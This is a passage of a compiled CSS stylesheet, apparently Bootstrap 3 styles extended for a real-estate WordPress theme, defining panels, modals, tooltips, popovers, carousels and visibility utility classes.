.panel > .transactions-table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td, .widget .panel > #wp-calendar > tbody:first-child > tr:first-child td, .panel > .property-table > tbody:first-child > tr:first-child td, .panel > .transactions-table > tbody:first-child > tr:first-child td {
  border-top: 0; }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }

.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge, .panel-default > .panel-heading .property-badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge, .panel-primary > .panel-heading .property-badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge, .panel-success > .panel-heading .property-badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge, .panel-info > .panel-heading .property-badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge, .panel-warning > .panel-heading .property-badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge, .panel-danger > .panel-heading .property-badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before,
  .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn, .modal-footer .button + .btn, .modal-footer .button-primary + .btn, .modal-footer .submission-payment-process + .btn, .modal-footer .property-create + .btn, .modal-footer .property-table-action + .btn, .modal-footer .property-button-delete + .btn, .modal-footer .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer a + .btn, .modal-footer .btn + .button, .modal-footer .button + .button, .modal-footer .button-primary + .button, .modal-footer .submission-payment-process + .button, .modal-footer .property-create + .button, .modal-footer .property-table-action + .button, .modal-footer .property-button-delete + .button, .modal-footer .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer a + .button, .modal-footer .btn + .button-primary, .modal-footer .button + .button-primary, .modal-footer .button-primary + .button-primary, .modal-footer .submission-payment-process + .button-primary, .modal-footer .property-create + .button-primary, .modal-footer .property-table-action + .button-primary, .modal-footer .property-button-delete + .button-primary, .modal-footer .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer a + .button-primary, .modal-footer .btn + .submission-payment-process, .modal-footer .button + .submission-payment-process, .modal-footer .button-primary + .submission-payment-process, .modal-footer .submission-payment-process + .submission-payment-process, .modal-footer .property-create + .submission-payment-process, .modal-footer .property-table-action + .submission-payment-process, .modal-footer .property-button-delete + .submission-payment-process, .modal-footer .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer a + .submission-payment-process, .modal-footer .btn + .property-create, .modal-footer .button + .property-create, .modal-footer .button-primary + .property-create, .modal-footer .submission-payment-process + .property-create, .modal-footer .property-create + .property-create, .modal-footer .property-table-action + .property-create, .modal-footer .property-button-delete + .property-create, .modal-footer .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer a + .property-create, .modal-footer .btn + .property-table-action, .modal-footer .button + .property-table-action, .modal-footer .button-primary + .property-table-action, .modal-footer .submission-payment-process + .property-table-action, .modal-footer .property-create + .property-table-action, .modal-footer .property-table-action + .property-table-action, .modal-footer .property-button-delete + .property-table-action, .modal-footer .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer a + .property-table-action, .modal-footer .btn + .property-button-delete, .modal-footer .button + .property-button-delete, .modal-footer .button-primary + .property-button-delete, .modal-footer .submission-payment-process + .property-button-delete, .modal-footer .property-create + .property-button-delete, .modal-footer .property-table-action + .property-button-delete, .modal-footer .property-button-delete + .property-button-delete, .modal-footer .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer a + .property-button-delete, .modal-footer .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn + a, .modal-footer .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .button + a, .modal-footer .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .button-primary + a, .modal-footer .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .submission-payment-process + a, .modal-footer .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .property-create + a, .modal-footer .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .property-table-action + a, .modal-footer .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .property-button-delete + a, .modal-footer .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer a + a {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn, .modal-footer .btn-group .button + .btn, .modal-footer .btn-group .button-primary + .btn, .modal-footer .btn-group .submission-payment-process + .btn, .modal-footer .btn-group .property-create + .btn, .modal-footer .btn-group .property-table-action + .btn, .modal-footer .btn-group .property-button-delete + .btn, .modal-footer .btn-group .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer .btn-group a + .btn, .modal-footer .btn-group .btn + .button, .modal-footer .btn-group .button + .button, .modal-footer .btn-group .button-primary + .button, .modal-footer .btn-group .submission-payment-process + .button, .modal-footer .btn-group .property-create + .button, .modal-footer .btn-group .property-table-action + .button, .modal-footer .btn-group .property-button-delete + .button, .modal-footer .btn-group .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer .btn-group a + .button, .modal-footer .btn-group .btn + .button-primary, .modal-footer .btn-group .button + .button-primary, .modal-footer .btn-group .button-primary + .button-primary, .modal-footer .btn-group .submission-payment-process + .button-primary, .modal-footer .btn-group .property-create + .button-primary, .modal-footer .btn-group .property-table-action + .button-primary, .modal-footer .btn-group .property-button-delete + .button-primary, .modal-footer .btn-group .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer .btn-group a + .button-primary, .modal-footer .btn-group .btn + .submission-payment-process, .modal-footer .btn-group .button + .submission-payment-process, .modal-footer .btn-group .button-primary + .submission-payment-process, .modal-footer .btn-group .submission-payment-process + .submission-payment-process, .modal-footer .btn-group .property-create + .submission-payment-process, .modal-footer .btn-group .property-table-action + .submission-payment-process, .modal-footer .btn-group .property-button-delete + .submission-payment-process, .modal-footer .btn-group .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer .btn-group a + .submission-payment-process, .modal-footer .btn-group .btn + .property-create, .modal-footer .btn-group .button + .property-create, .modal-footer .btn-group .button-primary + .property-create, .modal-footer .btn-group .submission-payment-process + .property-create, .modal-footer .btn-group .property-create + .property-create, .modal-footer .btn-group .property-table-action + .property-create, .modal-footer .btn-group .property-button-delete + .property-create, .modal-footer .btn-group .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer .btn-group a + .property-create, .modal-footer .btn-group .btn + .property-table-action, .modal-footer .btn-group .button + .property-table-action, .modal-footer .btn-group .button-primary + .property-table-action, .modal-footer .btn-group .submission-payment-process + .property-table-action, .modal-footer .btn-group .property-create + .property-table-action, .modal-footer .btn-group .property-table-action + .property-table-action, .modal-footer .btn-group .property-button-delete + .property-table-action, .modal-footer .btn-group .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer .btn-group a + .property-table-action, .modal-footer .btn-group .btn + .property-button-delete, .modal-footer .btn-group .button + .property-button-delete, .modal-footer .btn-group .button-primary + .property-button-delete, .modal-footer .btn-group .submission-payment-process + .property-button-delete, .modal-footer .btn-group .property-create + .property-button-delete, .modal-footer .btn-group .property-table-action + .property-button-delete, .modal-footer .btn-group .property-button-delete + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer .btn-group a + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn-group .btn + a, .modal-footer .btn-group .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .btn-group .button + a, .modal-footer .btn-group .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .btn-group .button-primary + a, .modal-footer .btn-group .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .btn-group .submission-payment-process + a, .modal-footer .btn-group .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .btn-group .property-create + a, .modal-footer .btn-group .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .btn-group .property-table-action + a, .modal-footer .btn-group .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .btn-group .property-button-delete + a, .modal-footer .btn-group .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer .btn-group a + a {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next,
        .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev,
        .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left,
        .carousel-inner > .item.prev.right,
        .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover,
  .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn, .carousel-caption .button, .carousel-caption .button-primary, .carousel-caption .submission-payment-process, .carousel-caption .property-create, .carousel-caption .property-table-action, .carousel-caption .property-button-delete, .carousel-caption .property-slider-item-info-more a, .property-slider-item-info-more .carousel-caption a {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before,
.widget.widget_recent_comments li:before,
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.footer-bottom-inner:before,
.cmb2-metabox .cmb-attach-list:before,
.cmb2-metabox .cmb2-list:before,
.agents-row:before,
.agent-box-content:before,
.agent-small:before,
.property-overview ul:before,
.property-amenities ul:before,
.property-small:before,
.properties-row:before,
.property-box-content:before,
.properties-sort-inner:before,
.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  content: " ";
  display: table; }

.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

